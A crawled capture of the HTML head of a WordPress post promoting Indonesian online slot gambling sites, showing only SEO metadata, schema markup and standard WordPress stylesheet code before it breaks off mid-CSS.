

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin/
body_size: 18456
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://theklunch.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Banjarmasin</title>
	<meta name="description" content="Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Banjarmasin" />
	<link rel="canonical" href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Banjarmasin" />
	<meta property="og:description" content="Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Banjarmasin" />
	<meta property="og:url" content="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin/" />
	<meta property="og:site_name" content="TheKLunch" />
	<meta property="article:published_time" content="2023-05-26T07:05:20+00:00" />
	<meta property="og:image" content="http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Banjarmasin" />
	<meta name="twitter:description" content="Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Banjarmasin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin/#article","isPartOf":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin/"},"author":{"name":"admin","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"headline":"Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Banjarmasin","datePublished":"2023-05-26T07:05:20+00:00","mainEntityOfPage":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin/"},"wordCount":2059,"commentCount":0,"image":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin/#respond"]}]},{"@type":"WebPage","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin/","url":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin/","name":"Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Banjarmasin","isPartOf":{"@id":"https://theklunch.com/#website"},"primaryImageOfPage":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin/#primaryimage"},"image":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-26T07:05:20+00:00","author":{"@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"description":"Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Banjarmasin","breadcrumb":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin/#primaryimage","url":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","contentUrl":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theklunch.com/"},{"@type":"ListItem","position":2,"name":"Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 Banjarmasin"}]},{"@type":"WebSite","@id":"https://theklunch.com/#website","url":"https://theklunch.com/","name":"TheKLunch","description":"Strategi Menang Bermain Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theklunch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://theklunch.com"],"url":"https://theklunch.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Feed" href="https://theklunch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Comments Feed" href="https://theklunch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 
Banjarmasin Comments Feed" href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-banjarmasin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 